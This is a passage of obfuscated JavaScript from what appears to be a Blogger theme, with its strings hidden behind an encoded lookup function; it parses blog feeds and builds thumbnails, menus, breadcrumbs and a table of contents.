A=z['clone']();A[manb('0x137','cWI9')](z);wrapper_html=z[manb('0x138','Ykc]')]();index=wrapper_html[manb('0x139','$bGB')](tag_html);z[manb('0x13a','B6XZ')](wrapper_html[manb('0x13b','Ykc]')](0x0,index));A[manb('0x13c','cWI9')](wrapper_html[manb('0x13d','Yt3B')](index+tag_html[manb('0x13e','r#yo')]));$(tag_html)[manb('0x13f','G)vU')](z);}}}if(ds==''){dt=manb('0x140','Ljg8');du=manb('0x141','$bGB');dv='\x22';index0=dr[manb('0xcf','n1Y8')](dt);if(index0!=-0x1){if(manb('0x142','vd!C')!==manb('0x143','B6XZ')){index1=dr['indexOf'](du,index0);if(index0!=-0x1){index2=dr[manb('0x144','vd!C')](dv,index1+du[manb('0x145','v&Sh')]);if(index0!=-0x1){if('xHcDO'!==manb('0x146','qrlI')){return;}else{ds=dr[manb('0x147','dg7m')](index1+du[manb('0x97','PfK5')],index2);ds=ds['replace'](manb('0x148','G69h'),'');ds=ds['replace'](manb('0x149','Mgg^'),'');ds=ds[manb('0x14a','F8Xv')](manb('0x14b','vZkk'),'');ds=ds['replace']('//www.youtube.com/embed/','');if(ds['indexOf']('?')!=-0x1){if('YLUZR'!==manb('0x14c','$bGB')){contents[man_et]['h3'][man_ex]['id']=$(this)[manb('0x14d','PfK5')]('id');}else{ds=ds['substring'](0x0,ds[manb('0x14e','%Yj9')]('?'));}}if(ds[manb('0xe9','^@Mj')]('&')!=-0x1){ds=ds[manb('0x14f','t7$e')](0x0,ds[manb('0x107','Mgg^')]('&'));}ds='http://img.youtube.com/vi/'+ds+'/hqdefault.jpg';}}}}else{man_ey[manb('0x150','SU)*')]=entry['title']['$t'];}}}return ds;}function man_dJ(dK){if(typeof dK=='undefined'){return![];}if(!(manb('0x151','[W0*')in dK)){if(manb('0x152','$bGB')in dK){man_ey=dK[manb('0x153','Pda^')];if(man_ey[manb('0x102','Z1hZ')](manb('0x154','fM4w'))==-0x1){return![];}start=man_ey[manb('0x155','Ljg8')](manb('0x156','Ykc]'));if(man_ey[manb('0xf7','liGp')](manb('0x157','!)sU'))==-0x1){if(manb('0x158','Ykc]')==='fYhLJ'){start=man_bK(0x0,0x1);}else{return![];}}end=man_ey[manb('0x159','r#yo')](manb('0x15a','Hx0N'));man_ey=man_ey[manb('0x13b','Ykc]')](start+0x1,end+0x2);return str_to_json(man_ey);}else{return![];}}return dK;}function man_dM(dN,dO,dP,dQ){if(typeof dO==manb('0x15b','B6XZ')){var dO=0x1f4;}if(typeof dP=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!='undefined'){var dP=DEFAULT_POST_THUMBNAIL;}else{var dP=manb('0x15c','CG%E');}}var dU=/<\S[^>]*>/g;var dV=manb('0x15d','liGp');this['id']=dN[manb('0x15e','vZkk')]['id']['$t'];var dW=manb('0x15f','Ykc]');var dX=this['id'][manb('0x107','Mgg^')](dW);this['id']=this['id']['substring'](dX+dW[manb('0xfa','1CO^')]);this['id']=this['id']['replace'](manb('0x160','mzVi'),'');this[manb('0x161','Pda^')]=new Array();if(manb('0x162','PfK5')in dN[manb('0x163','t7$e')]){for(man_et=0x0;man_et<dN[manb('0x164','fM4w')][manb('0x165','!)sU')]['length'];man_et++){this[manb('0x166','liGp')][man_et]=dN[manb('0x167','5Ez(')][manb('0x165','!)sU')][man_et][manb('0x168','B%yo')];}}this[manb('0x169','v&Sh')]='';if(manb('0x16a','k@]]')in dN['feed']){this[manb('0x16b','B6XZ')]=dN[manb('0x16c','!)sU')][manb('0x16d','[W0*')]['$t'];}this[manb('0x16e','cWI9')]='';if(manb('0x16f','vZkk')in dN['feed']){this[manb('0x170','Mgg^')]=dN[manb('0x171','^@Mj')]['subtitle']['$t'];}this[manb('0x172','%Yj9')]=new Object();this[manb('0x173','!)sU')][manb('0x174','PfK5')]=manb('0x175','BuTU');this['admin']['uri']='';this[manb('0x176','J1x2')][manb('0x177','Yt3B')]=manb('0x178','BuTU');if(manb('0x179','1CO^')in dN[manb('0x17a','[k&[')][manb('0x17b','G@c[')][0x0]){if(manb('0x17c','Yt3B')===manb('0x17d','Pda^')){this[manb('0x17e','Ykc]')][manb('0xa2','B%yo')]=dN[manb('0x17f','Ykc]')][manb('0x180','Be#M')][0x0]['name']['$t'];}else{wrapped=!![];var B=wrapper[manb('0x181','!)sU')]();B[manb('0x182','#D(p')](wrapper);wrapper_html=wrapper[manb('0x183','5Ez(')]();dX=wrapper_html['indexOf'](tag_html);wrapper[manb('0x184','#D(p')](wrapper_html[manb('0x185','RuDn')](0x0,dX));B[manb('0x186','NTfM')](wrapper_html[manb('0x187','n1Y8')](dX+tag_html['length']));$(tag_html)[manb('0x188','G69h')](wrapper);}}if('uri'in dN[manb('0x189','r#yo')][manb('0x18a','fM4w')][0x0]){this[manb('0x17e','Ykc]')][manb('0x18b','RuDn')]=dN[manb('0x18c','fpUB')]['author'][0x0][manb('0x18d','%Yj9')]['$t'];}if(manb('0x18e','PfK5')in dN[manb('0x18f','RuDn')]['author'][0x0]){if(dN[manb('0x16c','!)sU')][manb('0x18a','fM4w')][0x0][manb('0x190','!)sU')][manb('0x191','NTfM')]!=manb('0x192','Hx0N')){if(manb('0x193','GSx1')!==manb('0x194','s)8T')){this[manb('0x195','Pda^')][manb('0x196','$bGB')]=dN[manb('0x197','Yt3B')][manb('0x198','Hx0N')][0x0][manb('0x199','fM4w')][manb('0x19a','#Z3m')];}else{var K=manb('0x19b','Ykc]');}}}this[manb('0x19c','SU)*')]=Number(dN[manb('0x19d','dg7m')]['openSearch$totalResults']['$t']);this['start_index']=Number(dN[manb('0x19e','s)8T')][manb('0x19f','B%yo')]['$t']);this['item_per_page']=Number(dN[manb('0x18c','fpUB')][manb('0x1a0','J1x2')]['$t']);this[manb('0x1a1','G)vU')]=0x0;if(manb('0x10f','dg7m')in dN['feed']){this[manb('0x1a2','^@Mj')]=dN[manb('0x197','Yt3B')][manb('0x1a3','1CO^')][manb('0x1a4','Ykc]')];}this[manb('0x1a5','jcDz')]=new Array();for(man_et=0x0;man_et<this[manb('0x1a6','Ly2*')];man_et++){if(manb('0x1a7','#Z3m')!==manb('0x1a8','liGp')){var Z=$(this)[manb('0x1a9','PfK5')](manb('0x1aa','Z1hZ'))[manb('0x1ab','!)sU')]();var a0=$(this)[manb('0x1ac','fpUB')](manb('0x1ad','v&Sh'))[manb('0x1ae','GSx1')]();if(Z=='undefined'||a0==manb('0x1af','CG%E')){return;}if(Z['indexOf']('[')==-0x1||Z[manb('0x139','$bGB')](']')==-0x1){return;}var a1=Z[manb('0x1b0','Iuf&')]('[');var a2=Z[manb('0x1b1','Yt3B')](']');var a3=Z[manb('0x1b2','NTfM')](0x0,a1);var a4=Z[manb('0x134','B%yo')](a1+0x1,a2);if(a0[manb('0x33','cWI9')]>0xa){a4=manb('0x1b3','Ljg8')+a0+manb('0x1b4','G)vU')+a4+manb('0x1b5','dg7m');}$(this)[manb('0x1b6','n1Y8')](a3+a4)[manb('0x1b7','liGp')]();}else{this[manb('0x1a3','1CO^')][man_et]=new Object();var e9=new Object();var ea=dN[manb('0x1b8','NTfM')][manb('0x1b9','Pda^')][man_et];e9['id']=ea['id']['$t'];dW=manb('0x1ba','liGp');dX=e9['id'][manb('0x1bb','#D(p')](dW);e9['id']=e9['id'][manb('0x1bc','F8Xv')](dX+dW['length']);e9[manb('0x1bd','^@Mj')]='';if(manb('0x1be','Be#M')in ea){if(manb('0x1bf','liGp')===manb('0x1c0','NTfM')){e9[manb('0x1c1','vZkk')]=ea[manb('0x1c2','Hx0N')]['$t'];}else{comment_content+='<span\x20class=\x22comment-name\x22>'+e9+'</span>';}}e9[manb('0x1c3','vd!C')]=new Array();if('category'in ea){for(man_ex=0x0;man_ex<ea[manb('0x1c4','cWI9')][manb('0x1c5','!)sU')];man_ex++){if(manb('0x1c6','dg7m')===manb('0x1c7','G)vU')){ret+=manb('0x1c8','cWI9')+trans(manb('0x1c9','Ljg8'))+manb('0x1ca','Pda^');}else{e9[manb('0x161','Pda^')][man_ex]=ea[manb('0x1cb','%Yj9')][man_ex][manb('0x1cc','1CO^')];}}}e9[manb('0x1cd','liGp')]='';if(manb('0x1ce','Mgg^')in ea){if(manb('0x1cf','Pda^')===manb('0x1d0','Z1hZ')){return man_eo[manb('0x1d1','Ly2*')][manb('0x1d2','1CO^')](manb('0x1d3','Pda^'))&&man_bc(man_eq['q']);}else{e9[manb('0x1d4','J1x2')]=ea[manb('0x1d5','1CO^')]['$t'];}}e9[manb('0x1d6','mzVi')]='';if(manb('0x1d7','dg7m')in ea){e9[manb('0x1d8','liGp')]=ea[manb('0x1d9','Ly2*')]['$t'];}e9['summary']='';if(manb('0x1da','Ykc]')in ea){if(manb('0x1db','Pda^')!==manb('0x1dc','#Z3m')){if(slug_or_url[manb('0xed','%Yj9')](manb('0x30','Iuf&'))){slug_or_url=man_ci(slug_or_url);}for(var u=0x0;u<man_ep[manb('0x1dd','1CO^')][manb('0x1de','#D(p')];u++){if(man_ep[manb('0x1df','liGp')][u][manb('0x1e0','s)8T')]==slug_or_url){return man_ep['label'][u][manb('0x1e1','k@]]')];}}return![];}else{e9['summary']=ea[manb('0x1e2','Mgg^')]['$t'];}}if(e9[manb('0x1e3','Pda^')]==''){e9[manb('0x1e4','F8Xv')]=e9[manb('0x1e5','J1x2')][manb('0x1e6','mzVi')](dU,'');}if(e9[manb('0x1e7','#Z3m')]==''){if('GJFik'===manb('0x1e8','Be#M')){if(typeof variable==manb('0x1e9','Pda^')||variable==manb('0x1ea','NTfM')||variable==!![]||variable==manb('0x1eb','Be#M')||variable==manb('0x1ec','!)sU')){return!![];}if(!isNaN(variable)){if(variable=='0'){return![];}return Number(variable);}return![];}else{e9[manb('0x1ed','v&Sh')]=e9[manb('0x1ee','SU)*')];}}if(e9[manb('0x1ef','!)sU')]['length']>dO){if(manb('0x1f0','liGp')===manb('0x1f1','vZkk')){return url[manb('0xcf','n1Y8')](manb('0x92','5Ez('))!=-0x1;}else{e9[manb('0x1f2','1CO^')]=e9[manb('0x1f3','B%yo')][manb('0xeb','liGp')](0x0,dO)+manb('0x1f4','Pda^');}}e9[manb('0x1f5','Ly2*')]='';e9[manb('0x1f6','5Ez(')]='';e9['reply_label']=manb('0x1f7','J1x2');if(manb('0x1f8','GSx1')in ea){for(man_ex=0x0;man_ex<ea[manb('0x1f9','r#yo')][manb('0x1fa','Pda^')];man_ex++){if(ea[manb('0x1fb','Mgg^')][man_ex][manb('0x1fc','mzVi')]==manb('0x1fd','!)sU')){e9['link']=ea[manb('0x1f8','GSx1')][man_ex]['href'];}if(ea[manb('0x1fe','Yt3B')][man_ex][manb('0x1ff','n1Y8')]==manb('0x200','Pda^')){e9[manb('0x201','jcDz')]=ea[manb('0x202','s)8T')][man_ex][manb('0x203','jcDz')];}if(ea[manb('0x204','$bGB')][man_ex][manb('0x205','!)sU')]==manb('0x206','1CO^')){e9[manb('0x207','B6XZ')]=ea[manb('0x208','5Ez(')][man_ex][manb('0x209','Yt3B')];e9[manb('0x20a','[k&[')]=e9[manb('0x20b','dg7m')][manb('0x20c','B%yo')](manb('0x20d','#Z3m'))[0x1];}}}e9[manb('0x10c','v&Sh')]=new Object();e9[manb('0x20e','CG%E')][manb('0x20f','5Ez(')]=manb('0x210','Z1hZ');e9[manb('0x211','r#yo')][manb('0x212','liGp')]='';e9[manb('0x3c','5Ez(')][manb('0x196','$bGB')]=manb('0x213','G)vU');a0=ea['author'][0x0];if('name'in a0){e9[manb('0x214','B6XZ')][manb('0x215','#Z3m')]=a0[manb('0x216','RuDn')]['$t'];}if('uri'in a0){if(manb('0x217','RuDn')===manb('0x218','Be#M')){e9['author'][manb('0x219','NTfM')]=a0['uri']['$t'];}else{slug_or_url=man_ci(slug_or_url);}}if(manb('0x21a','#D(p')in a0){if(a0[manb('0x21b','B6XZ')][manb('0x21c','mzVi')]!=manb('0x21d','G)vU')){e9[manb('0x21e','dg7m')]['avatar']=a0['gd$image'][manb('0x21f','[k&[')];}}e9[manb('0x220','G)vU')]=man_dq(e9['content']);e9[manb('0x221','%Yj9')]=!![];if(e9['thumbnail']==''&&'media$thumbnail'in ea){e9[manb('0x222','#D(p')]=ea['media$thumbnail'][manb('0x223','Yt3B')];}if(e9[manb('0x224','Z1hZ')]==''){e9['thumbnail']=dP;e9[manb('0x225','Ljg8')]=![];}e9[manb('0x226','mzVi')]=manb('0x227','t7$e');if(e9[manb('0x228','1CO^')]['split'](dV)[manb('0x229','^@Mj')]>0x3){e9[manb('0x22a','SU)*')]=manb('0x22b','v&Sh');}else if(e9['content'][manb('0x133','mzVi')](manb('0x22c','^@Mj'))!=-0x1||e9[manb('0x22d','Be#M')][manb('0x144','vd!C')]('player.vimeo.com')!=-0x1||e9[manb('0x1d6','mzVi')][manb('0x144','vd!C')](manb('0x22e','G)vU'))!=-0x1){if('SZFOe'!==manb('0x22f','^@Mj')){if(ea[manb('0x230','Hx0N')][man_ex][manb('0x231','r#yo')]==manb('0x232','5Ez(')){e9[manb('0x233','mzVi')]=ea[manb('0x234','RuDn')][man_ex][manb('0x235','#D(p')];e9[manb('0x236','[W0*')]=e9['pid'];}if(ea[manb('0x237','Pda^')][man_ex]['name']==manb('0x238','Ljg8')){e9[manb('0x239','fM4w')]=ea[manb('0x23a','Yt3B')][man_ex]['value'];}}else{e9[manb('0x23b','B%yo')]=manb('0x23c','r#yo');}}else if(e9[manb('0x23d','$bGB')][manb('0x56','B%yo')](manb('0x23e','Pda^'))!=-0x1){if('zIPEA'!==manb('0x23f','Yt3B')){e9[manb('0x240','Yt3B')]=manb('0x241','^@Mj');}else{return man_bZ($(manb('0x242','G@c[')));}}e9[manb('0x243','k@]]')]=0x0;if('thr$total'in ea){e9[manb('0x244','Z1hZ')]=Number(ea[manb('0x245','G@c[')]['$t']);}e9[manb('0x246','[k&[')]=e9[manb('0x247','$bGB')][manb('0x248','Z1hZ')](e9['reply_number']+'\x20','');e9[manb('0x249','G@c[')]='';e9[manb('0x24a','n1Y8')]='';e9['reply_title']='';if(manb('0x24b','GSx1')in ea){if(manb('0x24c','#D(p')!==manb('0x24d','[W0*')){return typeof variable=='array';}else{e9[manb('0x24e','$bGB')]=ea['thr$in-reply-to'][manb('0x24f','RuDn')];e9['reply_json']=ea['thr$in-reply-to'][manb('0x250','G)vU')];e9[manb('0x251','Ykc]')]=e9[manb('0x252','#Z3m')][manb('0x253','r#yo')]('/default/',manb('0x254','vZkk'));e9[manb('0x255','Be#M')]=e9['reply_json']+manb('0x256','SU)*');}}e9[manb('0x257','G69h')]='';e9['itemClass']='';e9[manb('0x258','!)sU')]='';if('gd$extendedProperty'in ea){for(man_ex=0x0;man_ex<ea[manb('0x259','jcDz')][manb('0x97','PfK5')];man_ex++){if(ea[manb('0x25a','BuTU')][man_ex]['name']==manb('0x25b','1CO^')){if(manb('0x25c','PfK5')!==manb('0x25d','BuTU')){widget['param'][manb('0x25e','dg7m')]=0x4;}else{e9[manb('0x25f','n1Y8')]=ea[manb('0x260','r#yo')][man_ex][manb('0x261','BuTU')];e9[manb('0x262','dg7m')]=e9[manb('0x263','Be#M')];}}if(ea[manb('0x264','J1x2')][man_ex][manb('0x265','fM4w')]==manb('0x266','PfK5')){if(manb('0x267','5Ez(')===manb('0x268','Iuf&')){e9[manb('0x269','#D(p')]=ea[manb('0x26a','Ly2*')][man_ex]['value'];}else{return!variable['length'];}}}}e9['pid']=e9[manb('0x26b','5Ez(')]['replace'](manb('0x26c','k@]]'),'');this['entry'][man_et]=e9;}}}var man_eo=new Object();var man_ep=new Object();var man_eq=new Object();var man_er=window[manb('0x26d','F8Xv')][manb('0x26e','Hx0N')];if(!man_bl(man_er)){man_er=man_er['substring'](0x1);var man_es=man_er[manb('0x26f','Mgg^')]('&');for(var man_et=0x0;man_et<man_es['length'];man_et++){var man_eu=man_es[man_et][manb('0x270','t7$e')]('=');if(man_eu['length']>0x1){man_eq[man_eu[0x0]]=man_eu[0x1];}}}man_ep[manb('0x271','Pda^')]=-0x1;man_ep[manb('0x272','dg7m')]=-0x1;man_ep['isMobile']=Boolean($('#global-blogger-data\x20.isMobile')['html']());man_ep[manb('0x273','qrlI')]=$(manb('0x274','s)8T'))[manb('0x1ab','!)sU')]();man_ep[manb('0x275','^@Mj')]=$(manb('0x276','cWI9'))[manb('0x277','dg7m')]();man_ep[manb('0x278','Hx0N')]=$(manb('0x279','jcDz'))[manb('0x27a','t7$e')]();man_ep[manb('0x27b','vZkk')]=$(manb('0x27c','jcDz'))[manb('0x27d','Iuf&')]();man_ep[manb('0x27e','GSx1')]=$(manb('0x27f','B6XZ'))[manb('0x184','#D(p')]();man_ep[manb('0x280','Ykc]')]=$('#global-blogger-data\x20.postImageUrl')[manb('0x281','vZkk')]();man_ep[manb('0x282','vZkk')]=$(manb('0x283','^@Mj'))[manb('0x284','Be#M')]();man_ep[manb('0x285','PfK5')]=$(manb('0x286','k@]]'))[manb('0x284','Be#M')]();man_ep[manb('0x287','vZkk')]=$('#global-blogger-data\x20.url')['html']();man_ep[manb('0x288','Yt3B')]=$(manb('0x289','vZkk'))[manb('0x28a','jcDz')]();man_ep['canonicalHomepageUrl']=$(manb('0x28b','G@c['))[manb('0x28c','v&Sh')]();man_ep[manb('0x28d','RuDn')]=$(manb('0x28e','$bGB'))['html']();man_ep[manb('0x28f','jcDz')]=Boolean($(manb('0x290','J1x2'))['html']());man_ep[manb('0x291','k@]]')]=$(manb('0x292','NTfM'))[manb('0x1ab','!)sU')]();man_ep['postId']=$(manb('0x293','#D(p'))[manb('0x294','NTfM')]('data-id');man_ep[manb('0x295','k@]]')]=$(manb('0x296','B%yo'))[manb('0x297','B6XZ')](manb('0x298','B%yo'));if(isNaN(man_ep[manb('0x299','Iuf&')])){man_ep[manb('0x29a','liGp')]=0x0;}else{man_ep[manb('0x29b','Ljg8')]=Number(man_ep['bloggerCommentNumber']);}man_ep[manb('0x29c','vZkk')]=$('#global-blogger-data\x20.encoding')[manb('0x29d','1CO^')]();man_ep[manb('0x29e','cWI9')]=$('.label-manager-item')['length'];man_ep['label']=new Array();$(manb('0x29f','Yt3B'))[manb('0x2a0','[k&[')](function(){var ev=new Object();ev[manb('0x2a1','Ljg8')]=Number($(this)[manb('0x2a2','Ly2*')](manb('0x2a3','qrlI')));ev[manb('0x2a4','dg7m')]=$(this)[manb('0x2a5','s)8T')](manb('0x2a6','PfK5'));ev[manb('0x2a7','k@]]')]=man_ci(ev[manb('0x2a8','fpUB')]);ev['name']=$(this)['html']();man_ep['label'][manb('0x2a9','cWI9')](ev);});if(man_bo(man_ep[manb('0x2aa','Iuf&')])){for(var man_et=0x0;man_et<man_ep[manb('0x1df','liGp')][manb('0x129','GSx1')]-0x1;man_et++){for(var man_ex=man_et+0x1;man_ex<man_ep[manb('0x2ab','#Z3m')][manb('0x2ac','NTfM')];man_ex++){if(man_ep[manb('0x2ad','Pda^')][man_et]['count']<man_ep['label'][man_ex][manb('0x2a1','Ljg8')]){var man_ey=man_ep[manb('0x2ae','GSx1')][man_et];man_ep[manb('0x2af','s)8T')][man_et]=man_ep['label'][man_ex];man_ep['label'][man_ex]=man_ey;}}}}man_ep[manb('0x2b0','cWI9')]=new Array();$(manb('0x2b1','B6XZ'))[manb('0x2b2','RuDn')](function(){man_ep[manb('0x2b3','GSx1')]['push']($(this)['attr'](manb('0x2b4','Iuf&')));});man_eo[manb('0x2b5','Be#M')]=window['location'][manb('0x24f','RuDn')];man_eo['canonical']=man_ep[manb('0x2b6','Be#M')];man_eo[manb('0x2b7','5Ez(')]=window['location'][manb('0x2b8','^@Mj')];man_eo[manb('0x163','t7$e')]=manb('0x2b9','Pda^');if(man_bc(man_eq['zx'])){man_eo[manb('0x2ba','#D(p')]=manb('0x2bb','F8Xv')+man_ep['blogId'];}$('#main-menu')['html'](function(){return man_bZ($(manb('0x2bc','Hx0N')));});$(manb('0x2bd','Ykc]'))['parents']('li')[manb('0x2be','[k&[')]('has-children');$(manb('0x2bf','BuTU'))[manb('0x2c0','vZkk')](function(){var ez=$(this)['attr'](manb('0x2c1','liGp'));if(ez==null||ez[manb('0x1a4','Ykc]')]<0xa){if(manb('0x2c2','v&Sh')!==manb('0x2c3','CG%E')){ez=manb('0x2c4','fM4w');$(this)['attr'](manb('0x2c5','mzVi'),ez)[manb('0x2c6','Hx0N')]('empty-link');}else{man_ey['reply_to']=entry[manb('0x2c7','B%yo')][manb('0x2c8','Z1hZ')];man_ey[manb('0x2c9','BuTU')]=entry[manb('0x2ca','Mgg^')][manb('0x2cb','%Yj9')];man_ey[manb('0x2cc','Ljg8')]=man_ey[manb('0x2cd','G)vU')][manb('0x6f','#Z3m')]('/default/',manb('0x2ce','[W0*'));man_ey['reply_json']=man_ey['reply_json']+'?alt=json-in-script';}}});$(manb('0x2cf','G@c['))['insertAfter']($(manb('0x2d0','v&Sh')));$(manb('0x2d1','Be#M'))[manb('0x2d2','Z1hZ')](function(){par=$(this)[manb('0x2d3','fpUB')](manb('0x2d4','jcDz'));par[manb('0x2d5','5Ez(')](manb('0x2d6','n1Y8'))['stop']()[manb('0x2d7','r#yo')]();par[manb('0x2d5','5Ez(')](manb('0x2d8','B%yo'))['show']();par['addClass'](manb('0x2d9','B6XZ'));$(this)[manb('0x2da','dg7m')]();});$(manb('0x2db','%Yj9'))[manb('0x2dc','G)vU')](function(){par=$(this)['parent'](manb('0x2dd','n1Y8'));par[manb('0x2de','Iuf&')](manb('0x2df','jcDz'))['stop']()[manb('0x2e0','v&Sh')]();par[manb('0x2e1','v&Sh')](manb('0x2e2','%Yj9'))[manb('0x2e3','1CO^')]();par[manb('0x2e4','qrlI')](manb('0x2e5','Z1hZ'));$(this)[manb('0x2e6','Iuf&')]();});$(manb('0x2e7','liGp'))[manb('0x2e8','Iuf&')](function(){par=$(this)[manb('0x2e9','GSx1')](manb('0x2ea','G69h'));if(par[manb('0x2eb','J1x2')](manb('0x2ec','Iuf&'))['css'](manb('0x2ed','^@Mj'))==manb('0x2ee','BuTU')){par[manb('0x2ef','k@]]')](manb('0x2f0','CG%E'))[manb('0x2f1','BuTU')]()[manb('0x2f2','BuTU')]();par[manb('0x2f3','%Yj9')](manb('0x2f4','Be#M'))[manb('0x2f5','RuDn')]();par[manb('0x2de','Iuf&')](manb('0x2f6','CG%E'))[manb('0x2f7','GSx1')]();par[manb('0x2f8','GSx1')](manb('0x2f9','[W0*'));}else{par['find'](manb('0x2fa','Yt3B'))[manb('0x73','vZkk')]()[manb('0x2fb','Ykc]')]();par[manb('0x2fc','BuTU')](manb('0x2fd','BuTU'))[manb('0x1eb','Be#M')]();par[manb('0x2fe','jcDz')](manb('0x2ff','s)8T'))[manb('0x300','#Z3m')]();par[manb('0x301','cWI9')](manb('0x302','vZkk'));}});$('#main-menu\x20.sub\x20a')[manb('0x303','SU)*')](function(){if($(this)['find'](manb('0x304','vd!C'))['length']==0x0){$(this)[manb('0x305','NTfM')](manb('0x306','Hx0N')+BEFORE_MENU_ITEM_ICON_CODE+'\x22></i>\x20');}});;$(manb('0x307','RuDn'))[manb('0x2c0','vZkk')](function(){var eB=$(this)['attr'](manb('0x308','Hx0N'));if(typeof eB==manb('0x309','Ly2*')){return;}eB=man_bU(eB);curl=man_bU(window[manb('0x30a','^@Mj')][manb('0x30b','BuTU')]);if(eB[manb('0x30c','v&Sh')][manb('0x30d','cWI9')](manb('0x30e','cWI9'))!=-0x1){if(manb('0x30f','^@Mj')==='udPYl'){content_html+=manb('0x310','G69h')+shortcode_id+'-'+man_et+manb('0x311','PfK5')+content[manb('0x312','r#yo')][man_et]+manb('0x313','G@c[');}else{eB[manb('0x314','Z1hZ')]=eB['hostname'][manb('0x315','#D(p')](manb('0x316','fM4w'))[0x0]+manb('0x317','Hx0N');}}if(curl[manb('0x318','r#yo')][manb('0x319','SU)*')](manb('0x31a','qrlI'))!=-0x1){if(manb('0x31b','Ly2*')===manb('0x31c','liGp')){curl[manb('0x31d','s)8T')]=curl['hostname'][manb('0x31e','G69h')](manb('0x31f','PfK5'))[0x0]+manb('0x320','G@c[');}else{var b5=$(this)[manb('0x321','Ly2*')](manb('0x322','G)vU'));if(b5[manb('0x96','liGp')]){$(this)['css'](manb('0x323','CG%E'),$(b5[0x0])[manb('0x324','%Yj9')](manb('0x325','RuDn')));}}}if(curl[manb('0x326','Yt3B')]==eB[manb('0x327','G69h')]&&curl[manb('0x328','jcDz')]==eB[manb('0x329','#Z3m')]){if(manb('0x32a','J1x2')!==manb('0x32b','Ykc]')){for(var c in variable){return![];}return!![];}else{$(this)[manb('0x32c','CG%E')](manb('0x32d','Mgg^'));$(this)[manb('0x32e','Ykc]')](manb('0x32f','fM4w'))[manb('0x51','vZkk')](manb('0x330','G69h'))[manb('0x331','Ly2*')]()[manb('0x332','Ly2*')]();$(this)[manb('0x333','B6XZ')](manb('0x334','#D(p'))[manb('0x335','mzVi')](manb('0x336','$bGB'))[manb('0x337','B%yo')]();$(this)[manb('0x338','vd!C')](manb('0x339','SU)*'))[manb('0x33a','^@Mj')](manb('0x33b','B%yo'))[manb('0x33c','PfK5')]();$(this)[manb('0x33d','r#yo')](manb('0x33e','Ly2*'))[manb('0x33f','n1Y8')](manb('0x340','[k&['));}}else if(eB['hostname']&&curl['hostname']!=eB[manb('0x341','CG%E')]){$(this)[manb('0x342','n1Y8')](manb('0x343','J1x2'),manb('0x344','[k&['));}});man_c8();$(window)[manb('0x345','$bGB')](function(){man_c8();});$(window)[manb('0x346','t7$e')](function(){man_c8();});$(manb('0x347','J1x2'))['each'](function(){var eH=$(this)['text']();$(manb('0x348','J1x2'))[manb('0x349','[k&[')](manb('0x34a','PfK5'),eH)[manb('0x34b','SU)*')](manb('0x34c','n1Y8'),'if\x20(this.value\x20==\x20\x27'+eH+manb('0x34d','Hx0N'))[manb('0x34e','Yt3B')](manb('0x34f','!)sU'),manb('0x350','n1Y8')+eH+'\x27;}')[manb('0x351','r#yo')](manb('0x352','Mgg^'),eH);});$(manb('0x353','k@]]'))['each'](function(){var eI=$(this)[manb('0x354','SU)*')]('.name')[manb('0x355','Mgg^')]();var eJ=$(this)[manb('0x356','cWI9')]('.href')[manb('0x53','[W0*')]();if(eI==manb('0x357','F8Xv')||eJ==manb('0x20','^@Mj')){return;}if(eI[manb('0x358','F8Xv')]('[')==-0x1||eI['indexOf'](']')==-0x1){if(manb('0x359','CG%E')===manb('0x35a','SU)*')){return;}else{$(this)[manb('0x35b','J1x2')](manb('0x35c','G@c['),$(background_child[0x0])['css']('background-color'));}}var eL=eI['indexOf']('[');var eM=eI[manb('0x1b1','Yt3B')](']');var eN=eI[manb('0x1b2','NTfM')](0x0,eL);var eO=eI['substring'](eL+0x1,eM);if(eJ[manb('0x35d','5Ez(')]>0xa){if(manb('0x35e','qrlI')!==manb('0x35f','vd!C')){slug_or_url=man_ci(slug_or_url);}else{eO=manb('0x360','1CO^')+eJ+manb('0x361','Ykc]')+eO+manb('0x362','#Z3m');}}$(this)[manb('0x363','%Yj9')](eN+eO)[manb('0x2f5','RuDn')]();});if(MAX_BREADCRUMB_DEPTH){$(manb('0x364','jcDz'))[manb('0xd2','Ly2*')](function(){var eQ='';var eR=0x0;for(var man_et=0x0;man_et<man_ep['label'][manb('0x365','RuDn')]&&eR<MAX_BREADCRUMB_DEPTH;man_et++){if($[manb('0x366','vd!C')](man_ep['label'][man_et]['url'],man_ep[manb('0x367','$bGB')])!=-0x1){if(manb('0x368','Hx0N')!==manb('0x369','v&Sh')){if(this['outerHTML']==contents[man_et]['h3'][man_ex][manb('0x36a','Hx0N')]){if(typeof $(this)['attr']('id')!=manb('0x36b','vd!C')){contents[man_et]['h3'][man_ex]['id']=$(this)[manb('0x36c','Iuf&')]('id');}else{contents[man_et]['h3'][man_ex]['id']=manb('0x36d','mzVi')+man_et+'-'+man_ex;$(this)[manb('0x36e','G)vU')]('id',contents[man_et]['h3'][man_ex]['id']);}}}else{eR++;if(eQ){if(manb('0x36f','1CO^')===manb('0x370','dg7m')){eQ+='<span><i\x20class=\x22fa\x20fa-angle-right\x22></i></span>';}else{var aK=$(this)[manb('0x371','Ljg8')](manb('0x372','qrlI'));if(typeof aK=='undefined'||!aK||aK[manb('0x373','G69h')](manb('0x374','t7$e'))==-0x1||aK['indexOf'](manb('0x375','J1x2'))==-0x1){return;}if($(this)[manb('0x2e1','v&Sh')](manb('0x376','vZkk'))[manb('0x377','CG%E')]==0x0){return;}var aL=$(this)['text']();if(aL[manb('0x1de','#D(p')]>0x3){return;}$(this)[manb('0x378','Ljg8')](manb('0x379','fpUB'))[manb('0x37a','SU)*')](manb('0x37b','mzVi'),'')['html'](aL);}}eQ+=manb('0x37c','#D(p')+man_bX(man_ep['label'][man_et][manb('0x37d','CG%E')])+'\x22>'+man_ep[manb('0x2aa','Iuf&')][man_et][manb('0x37e','jcDz')]+manb('0x37f','Ly2*');}}}if(eQ){if(manb('0x380','^@Mj')===manb('0x381','[W0*')){eQ=manb('0x382','F8Xv')+trans(manb('0x383','SU)*'))+manb('0x384','G)vU')+eQ;}else{key1=manb('0x385','F8Xv');key2='\x27';index1=content[manb('0x386','s)8T')](key1,index0);}}return eQ;});}if(ENABLE_TOC){$(manb('0x387','5Ez('))[manb('0x388','Z1hZ')](function(){if($(this)[manb('0x389','!)sU')]('h2')[manb('0x229','^@Mj')]==0x0){return;}var eY=$(this)[manb('0x38a','#Z3m')]();var eZ=new Array();var f0=0x0;for(var man_et=0x0;man_et<eY['length'];man_et++){var 